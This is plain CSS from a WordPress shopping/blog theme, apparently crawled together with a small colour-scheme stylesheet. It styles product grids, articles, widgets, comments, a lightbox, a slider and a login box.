.shop_image{list-style:none;padding:0 5px}
.shop_image li{width:20%;float:left}
.shop_image li a{margin:10px 5px 0;display:block}
.shop_image li img{width:100%;height:auto;max-height:174px;display:block}
.shop_image li a:link img,.shop_image li a:visited img{transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-webkit-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out}
.shop_image li a:hover img{opacity:.8;filter:Alpha(opacity=80)}
.shop .article_list h2{font-size:13px;line-height:30px;height:30px;font-weight:normal;border-bottom:1px dashed #e6e6e6;margin-right:22px;overflow: hidden;float: left;width: 94%;}
.shop .article_list{padding:5px 0;margin:0 0 0 25px}
.shop .article_list li{float:left;width:50%;height:32px;line-height:32px;/*overflow:hidden*/}
/*.shop .article_list li h2 a{ color:#444;}*/
#infscr-loading{text-align:center;padding-top:10px;clear:both}
.post_info{color:#777;height:24px;font-size:12px;overflow:hidden}
.post_info span{float:left;margin-right:15px}
.post_info a{color:#777}
.post_info a:hover{color:#E4393C}
#map{color:#777;border-bottom:2px solid #f5f5f5;background:#fff;line-height:36px;padding-left:10px}
#article_head{border-bottom:1px #e6e6e6 dashed;height:64px;background:#fff}
#article_head h1{line-height:30px;height:30px;overflow:hidden;color:#E4393C}
#article_head_roll{padding:5px 0 5px 10px;max-width:920px}
.article_head_fixed{position:fixed;_position:absolute;top:0;z-index:250;background:#fff;border-bottom:2px solid #f5f5f5;width:100%}
.article_head_fixed2{position:fixed;_position:absolute;top:50px;*top:0;z-index:250;background:#fff;border-bottom:2px solid #f5f5f5;width:100%}
.article_buy{background:url(images/buy.png) no-repeat 20px 50%;background-color:#E4393C;padding:0 20px 0 128px;height:50px;float:right;color:#fff;margin-top:2px;display:block}
.article_buy:link,.article_buy:visited,.article_buy:hover{color:#fff}
.article_buy .price{font-size:20px;line-height:50px}
.article_buy .ori_price{font-size:13px;margin-left:10px}
#article_info{color:#777;font-size:12px;height:24px;overflow:hidden}
.main .article{padding:5px 10px 5px 10px;background:#fff}
.main .article p{margin:0.5em 0}
.main .article pre{margin:5px 0 5px 0;padding:10px 12px;border:#e6e6e6 1px solid;word-wrap:break-word;font:100 12px/18px monaco,andale mono,courier new;border-left-width:4px;word-break:break-all;white-space:pre-wrap}
.main .article blockquote{margin:5px 0 5px 0;padding:5px 10px;border:#e6e6e6 1px solid;background:#fafafa}
.main .article blockquote img{padding:0;border:none}
.main .article ol,.main .article ul{margin-bottom:10px}
.main .article ol li{margin-left:4em}
.main .article ul li{margin-left:2em}
.main .article img{clear:both;max-width:100%}
.wp-caption p.wp-caption-text{margin-bottom:-0px;color:#777;text-align:center;text-indent:-0em}
img.size-auto,img.size-full,img.size-large,img.size-medium,.attachment img,.widget-container img{height:auto;max-width:100%}
.alignleft,img.alignleft{float:left;display:inline;margin-top:5px;margin-right:15px}
.alignright,img.alignright{float:right;display:inline;margin-top:5px;margin-left:15px}
.aligncenter,img.aligncenter{clear:both;display:block;margin-right:auto;margin-left:auto}
.title_page{padding:0 10px;height:36px;line-height:36px;border-bottom:2px solid #f5f5f5;color:#E4393C;background:#fff}
#article_bottom{color:#777;margin-bottom:10px;padding:7px 10px 10px;background:#fff;border-top:1px dashed #e6e6e6}
#left{max-width:740px;float:left}
#right{float:right}
#link{height:24px;overflow:hidden}
#article_bottom .tags{margin-top:4px;height:29px;overflow:hidden}
#prev_post{height:24px;overflow:hidden;width:50%;float:left}
#next_post{height:24px;overflow:hidden;width:50%;float:right;text-align:right}
.widget{margin-bottom:10px;background:#fff}
.widget ul{list-style:none;font-weight:normal;font-size:13px}
.widget ul li{border-bottom:1px #e6e6e6 dashed;line-height:30px;height:30px;overflow:hidden}
.widget ul li a{display:block}
.widget .textwidget{padding:10px}
.widget .article_list{padding:0 10px 10px 10px}
.widget .xoxo{padding:10px}
.widget .xoxo li{width:50%;float:left}
.widget .xoxo li a{display:block}
.widget .w-readers{padding:5px 0 10px 10px}
.widget .w-readers ul{margin-top:3px}
.widget .w-readers ul li{display:inline;padding:0;border-bottom:none;list-style:none}
.widget .w-readers ul li a{display:inline}
.widget .w-readers img.avatar{margin:2px 9px 2px 0;width:40px;height:40px;border:1px solid #e6e6e6}
.widget .w_comment{padding:10px;color:#999}
.widget .w_comment ul li{clear:both;overflow:hidden;height:45px;line-height:22px;padding-bottom:3px}
.widget .w_comment ul li img.avatar{float:left;margin:3px 10px 0 0;width:40px;height:40px;border:1px solid #e6e6e6;background:#fff}
.widget .wp-smiley{display:inline}
.wp-smiley{display:inline;margin-bottom:-6px}
.widget .tags{padding:10px}
.tags a{display:inline-block;margin:0 0 4px 0;padding:5px 8px 0;height:20px;background:#f5f5f5;line-height:14px;width:auto;white-space:nowrap}
.tags a:hover{color:#fff;background:#E4393C}
.widget .menu{padding:2px 10px 10px 10px}
.widget .menu li{height:inherit;font-weight:bold;font-size:14px;line-height:18px;height:auto;padding:6px 0 3px;width:auto;white-space:nowrap}
.widget .menu li a{display:inline}
.widget .menu li ul li{border:none;float:left;margin-right:10px;font-size:13px;font-weight:normal}
.search{margin-bottom:10px;background:#f5f5f5;padding:0}
#searchform{border:4px solid #fff;padding-left:5px}
#searchform label{display:none}
#searchform input{vertical-align:middle;height:28px;width:100%;float:left;background:#f5f5f5}
#searchform #searchsubmit{width:58px;height:28px;line-height:50;cursor:pointer;vertical-align:middle;background:#555 url(images/search.png) no-repeat 50% 50%;float:right;margin-top:-28px}
#searchform #searchsubmit:hover{background:url(images/search.png) no-repeat 50% 50%;background-color:#E4393C}
.colorbar{background:none;padding:0}
.colorbar ul{list-style:none;height:auto}
.colorbar ul li{border-bottom:none;height:40px;margin-bottom:2px}
.colorbar ul li a{display:block;padding:0 10px;color:#fff;font-size:13px;line-height:40px;border:none}
.colorbar ul li a:hover{opacity:0.8}
.banner{padding:10px}
.banner img{display:block}
.w_thumb{padding:6px 0 10px 10px}
.w_thumb ul li{height:123px;border-bottom:none;margin:4px 4px 0 0;float:left;overflow:visible}
.w_thumb img{width:123px;height:123px}
#comments{margin:10px 0;background:#fff}
#comments .title{color:#E4393C}
.comment_list{padding:0 10px 10px 10px}
.comment_list .comment{list-style:none}
.comment_list li.comment ul.children{margin-left:30px}
.comment_list li.comment ul li.comment ul.children{margin-left:0px}
.comment_list .depth-1{margin:0}
.comment_list li{position:relative}
.comment_list .comment-body{padding:10px 0;border-bottom:1px dashed #e6e6e6}
.comment_list .comment-body p{margin:0 0 0 52px}
#loading_comments{display:none;height:36px;text-align:center;line-height:36px}
#edita{text-align:center;margin-top:10px}
.reply{margin:0 0 0 10px}
.comment-author{color:#777}
.comment-author-info{float:right;font-size:12px}
.datetime{margin:0 0 0 10px;color:#777}
.floor{color:#777}
.commentmetadata{margin-left:50px;color:#aaa;text-shadow:0px 1px 0px #fff}
.avatar{float:left;margin:4px 10px 0 0;width:40px;height:40px;border:1px solid #e6e6e6;background:#fff}
.comment_list #respond{padding:10px 0 0 0}
#respond{overflow:hidden;padding:10px}
#respond_box{background:#fff;margin-bottom:10px}
#respond_box li{list-style:none}
#login_comment{text-align:center}
#commentform #smiley{margin-top:5px}
#commentform input{margin:5px 10px 5px 0;padding:5px;height:20px;line-height:20px;width:180px;border:1px solid #e6e6e6;font-size:13px}
#commentform input:focus{border:1px solid #bbb}
#commentform textarea{margin:5px 0;padding:5px;border:1px solid #e6e6e6;width:100%;display:block}
#commentform textarea:focus{border:1px solid #bbb}
#commentform input#submit,#commentform input#reset{margin:5px 5px 0 0;width:100px;height:30px;border:none;background:#E4393C;color:#fff}
#commentform #submit:hover,#commentform #reset:hover{background:#40ce8f;color:#fff;cursor:pointer}
#real-avatar{float:right}
#real-avatar .avatar{padding:2px;border:1px solid #e6e6e6;background:#fff;margin:0}
.ajaxcomm{height:30px;line-height:30px}
#success_0{margin:5px 0 0 0;text-align:center}
.comment_audit{color:#c00;margin-left:10px}
.pagination{text-align:right;margin-right:10px;padding-bottom:10px}
.pagination span,.pagination a{display:inline-block;border:1px #e6e6e6 solid;background:#fff;text-align:center;text-decoration:none;line-height:30px;padding:0 7px;min-width:16px}
.pagination .current{background:#E4393C;color:#fff}
.pagination a:link,.pagination a:visited{color:#444}
.pagination a:hover{background:#E4393C;color:#fff}
.pagination_cat{margin:0}
.pagination_cat .next{border:none;padding:0}
.pagination_cat span,.pagination_cat a{border:none}
.ias_trigger{padding:10px 10px 0;clear:both}
.ias_loader{clear:both}
.ias_trigger a{background-color:#E4393C;display:block;line-height:35px;text-align:center;font-size:14px;color:#eee}
.ias_trigger a:hover{background-color:#3ABE73;color:#fff}
.pagination-loading{font-size:14px;text-align:center;color:#666;line-height:39px}
#roll_top{position:relative;z-index:1;width:54px;height:54px;cursor:pointer}
#roll_top{background:url(images/gototop.png) no-repeat}
#roll{position:fixed;top:auto;right:50%;margin-right:-670px;bottom:5px;display:none;z-index:1}
#footer{position:relative;padding:10px;background:#333;color:#eeeeee;font-size:13px;line-height:22px;text-align:left;margin:0 auto;max-width:1170px;border-right:20px solid #E4393C}
#footer a:link,#footer a:visited{color:#fff}
#footer a:hover{color:#E4393C}
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{margin:0;padding:0;outline:none;border:0;vertical-align:top}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}
.fancybox-skin{position:relative;background:#fff;color:#555;text-shadow:none}
.fancybox-opened{z-index:8030}
.fancybox-outer,.fancybox-inner{position:relative}
.fancybox-inner{overflow:hidden}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}
.fancybox-error{margin:0;padding:15px;color:#555;white-space:nowrap}
.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}
.fancybox-image{max-width:100%;max-height:100%}
#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(images/fancybox_sprite.png)}
#fancybox-loading{position:fixed;top:50%;left:50%;z-index:8060;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer}
#fancybox-loading div{width:44px;height:44px;background:url(images/fancybox_loading.gif) center center no-repeat}
.fancybox-close{position:absolute;top:-18px;right:-18px;z-index:8040;width:36px;height:36px;cursor:pointer}
.fancybox-nav{position:absolute;top:0;z-index:8040;width:40%;height:100%;background:transparent url(images/blank.gif);text-decoration:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.fancybox-prev{left:0}
.fancybox-next{right:0}
.fancybox-nav span{position:absolute;top:50%;z-index:8040;visibility:hidden;margin-top:-18px;width:36px;height:34px;cursor:pointer}
.fancybox-prev span{left:10px;background-position:0 -36px}
.fancybox-next span{right:10px;background-position:0 -72px}
.fancybox-nav:hover span{visibility:visible}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;overflow:visible !important;max-width:99999px;max-height:99999px}
.fancybox-lock{overflow:hidden}
.fancybox-overlay{position:absolute;top:0;left:0;z-index:8010;display:none;overflow:hidden;background:url(images/fancybox_overlay.png)}
.fancybox-overlay-fixed{position:fixed;right:0;bottom:0}
.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}
.fancybox-title{position:relative;z-index:8050;visibility:hidden;text-shadow:none}
.fancybox-opened .fancybox-title{visibility:visible}
.fancybox-title-float-wrap{position:absolute;right:50%;bottom:0;z-index:8050;margin-bottom:-35px;text-align:center}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;background:transparent;background:rgba(0,0,0,0.8);color:#FFF;text-shadow:0 1px 2px #222;white-space:nowrap;font-weight:bold;line-height:24px}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}
.fancybox-title-inside-wrap{padding-top:10px}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;padding:10px;background:#000;background:rgba(0,0,0,.8);color:#fff}


.flexslider{margin:0 0 10px 0;position:relative;width:100%;max-width:2000px;max-height:;padding:10px;background:#fff;overflow:hidden;zoom:1}
.flexslider img{width:100%;max-width:100%;max-height:;display:block}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}
.flexslider .slides{zoom:1}
.flex-direction-nav{margin-bottom:-48px}
.flex-direction-nav a{width:60px;height:90px;line-height:99em;overflow:hidden;margin:-45px 0 0;display:block;background:url(images/focus_ctr.png) no-repeat;position:absolute;top:50%;z-index:10;cursor:pointer;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease}
.flex-direction-nav .flex-next{background-position:0 -90px;right:10px}
.flex-direction-nav .flex-prev{left:10px}
.flexslider:hover .flex-next{opacity:0.8;filter:alpha(opacity=25)}
.flexslider:hover .flex-prev{opacity:0.8;filter:alpha(opacity=25)}
.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;filter:alpha(opacity=50)}
.flex-control-nav{width:100%;position:absolute;bottom:10px;text-align:center}
.flex-control-nav li{margin:0 5px;display:inline-block;zoom:1;*display:inline}
.flex-control-paging li a{background:url(images/focus_dot.png) no-repeat 0 -16px;display:block;height:16px;overflow:hidden;text-indent:-99em;width:16px;cursor:pointer}
.flex-control-paging li a.flex-active{background-position:0 0}

#sign_in{width:310px;height:278px;color:#222;position:fixed;left:0;right:0;top:0;bottom:0;margin:auto}
#sign_in form{background:#eae9df;padding:20px;margin:10px}
.login{height:28px;width:238px;background:#fff;border:1px solid #bbb;padding:5px;margin-bottom:10px;font-size:15px;font-weight:bold}
.login_button{padding:0 20px;height:36px;line-height:36px;background:#E4393C;color:#444;text-align:center;color:#fff;float:right;font-size:14px;font-weight:bold}
.login_button:hover{background:#3ABE73;color:#fff;cursor:pointer}
input[type=checkbox]{margin-right:5px}
#sign_in #nav{float:right;margin:0 5px 0 0}
.content_left{float:left}
.main_left{margin-right:280px;margin-left:0}



.sidebar_right{float:right;margin-left:-270px;margin-right:0}
.header_fixed{position:fixed;left:0;right:0;z-index:9;*position:relative}
.a_910{margin-bottom:10px;padding:10px;background:#fff;position:relative;height:100px}
.a_910 img,.a_910 a{display:block}
.promo{float:right;margin-top:4px}
#fixed_padding{padding-top:60px;*padding-top:0}
@media screen and (max-width:1210px){.article_head_fixed,.article_head_fixed2{position:relative;_position:relative;border-bottom:1px #e6e6e6 dashed;width:auto}
.a_910{display:none}
.header_fixed{position:relative}
#fixed_padding{padding-top:0}
}
@media screen and (max-width:930px){.sidebar,.navbar .nav_right{display:none}
.main{margin:0}
}
@media screen and (max-width:740px){#website_title{width:100%;margin-bottom:10px}
}
@media screen and (max-width:640px){body{line-height:20px;padding:0}
.header{line-height:24px}
#article_bottom,.avatar,.datetime,.navbar .nav,.flex-direction-nav{display:none}
.main .article{margin-bottom:10px}
.comment_list .comment-body p{margin:0}
.comment_list .comment-body{padding:5px 0}
.comment_list li.comment ul.children{margin-left:15px}
}
@media screen and (max-width:470px){.navbar .nav > li{margin-right:0;width:50%}
.shop_box{width:50%}
.shop_image li{width:50%}
.shop .article_list li{float:auto;width:100%}
#article_head{height:auto}
.article_buy{float:none;margin-right:10px;margin-bottom:10px}
.promo{float:none}
}
ul.xoxo li{list-style-type:none;float:left;padding:0 5px}


--- FILE ---
content_type: text/css
request_url: http://www.shhualang.com/wp-content/themes/jiaju/css/ed145b.css
body_size: 514
content:
a:hover{color:#ed145b;text-decoration:none}
.main .article a:link,.main .article a:visited,.widget .textwidget a:link,.widget .textwidget a:visited,.widget .menu li ul li a:link,.widget .menu li ul li a:visited,.comment_list a:link,.comment_list a:visited,#respond a:link,#respond a:visited{color:#ed145b}
.main .article a:hover,.widget .textwidget a:hover,.widget .menu li ul li a:hover,.comment_list a:hover,#respond a:hover{color:#444}
::selection{background:#ed145b;color:#FFF}
::-moz-selection{background:#ed145b;color:#FFF}
#logo{background-color:#ed145b}
#website_title{background:#ed145b}
.navbar .nav li li a:hover,.navbar .nav li li.current-menu-item a{background-color:#ed145b}
.title h2,.title h3{color:#ed145b;display:inline;float:left}
.shop_box .price strong{color:#ed145b}
.tags a:hover{color:#fff;background:#ed145b}
#article_head h1{line-height:30px;color:#ed145b}
.article_buy{background-color:#ed145b}
.title_page{color:#ed145b}
#searchform #searchsubmit:hover{background-color:#ed145b}
#comments .title{color:#ed145b}
#commentform input#submit,#commentform input#reset{background:#ed145b}
.login_button{background:#ed145b}
.pagination .current{background:#ed145b;color:#fff}
.pagination a:hover{background:#ed145b;color:#fff}

.ias_trigger a{background-color:#ed145b}
.ias_trigger a:hover{background-color:#40ce8f;color:#fff}

#footer{border-right:20px solid #ed145b}
#footer a:hover{color:#ed145b}